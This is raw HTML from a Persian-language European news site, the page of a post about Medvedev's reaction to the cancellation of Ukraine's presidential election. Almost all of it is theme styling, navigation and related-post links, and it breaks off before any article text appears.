<link rel='stylesheet' id='jnews-scheme-css' href='https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-css' href='https://europena.ir/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-content/plugins/wp-automatic/js/main-front.js?ver=3b1cea247e73ca1d4d8f101bd24318bc" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://europena.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://europena.ir/wp-json/wp/v2/posts/12166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://europena.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://europena.ir/wp-content/themes/jnews/rtl.css" type="text/css" media="screen" />
<link rel='shortlink' href='https://europena.ir/?p=12166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d9%2588%25d8%25a7%25da%25a9%25d9%2586%25d8%25b4-%25d9%2585%25d8%25af%25d9%2588%25d8%25af%25d9%2581-%25d8%25a8%25d9%2587-%25d9%2584%25d8%25ba%25d9%2588-%25d8%25a7%25d9%2586%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25b1%25db%258c%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ac%25d9%2585%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://europena.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuropena.ir%2F%25d9%2588%25d8%25a7%25da%25a9%25d9%2586%25d8%25b4-%25d9%2585%25d8%25af%25d9%2588%25d8%25af%25d9%2581-%25d8%25a8%25d9%2587-%25d9%2584%25d8%25ba%25d9%2588-%25d8%25a7%25d9%2586%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25b1%25db%258c%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ac%25d9%2585%25d9%2587%2F&#038;format=xml" />
    <style>
        * {
            direction: rtl !important;
        }
    </style>
    			<script type="application/ld+json">
			[{
				"@context": "https://schema.org/",
				"@type": "CreativeWorkSeason",
				"name": "واکنش مدودف به لغو انتخابات ریاست‌جمهوری در اوکراین - آژانس خبری اروپا",
				"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.1",
				"ratingCount": "12166",
				"bestRating": "5",
				"worstRating": "1"
			}}]
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-12166 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> ورود</a></li>    </ul>
</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://europena.ir/" style="padding: 12px 0px 0px 0px;">
				آژانس خبری اروپا			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://europena.ir/">
		        آژانس خبری اروپا		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://europena.ir">صفحه اصلی</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://europena.ir/category/news/">اخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">واکنش مدودف به لغو انتخابات ریاست‌جمهوری در اوکراین</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">توسط</span>
					<a href="https://europena.ir/author/y5sdhdu/">پیتر استانو</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/">فوریه 22, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://europena.ir/category/news/" rel="category tag">اخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://europena.ir/%d9%88%d8%a7%da%a9%d9%86%d8%b4-%d9%85%d8%af%d9%88%d8%af%d9%81-%d8%a8%d9%87-%d9%84%d8%ba%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa%d8%ac%d9%85%d9%87/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								  <div class="related-post grid">
      <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">
        وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا  </a>

  <div class="thumb post_thumb">
    <a title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">

              <img decoding="async" src="" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" alt="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">
        تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین  </a>

  <div class="thumb post_thumb">
    <a title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">

              <img decoding="async" src="" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" alt="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">
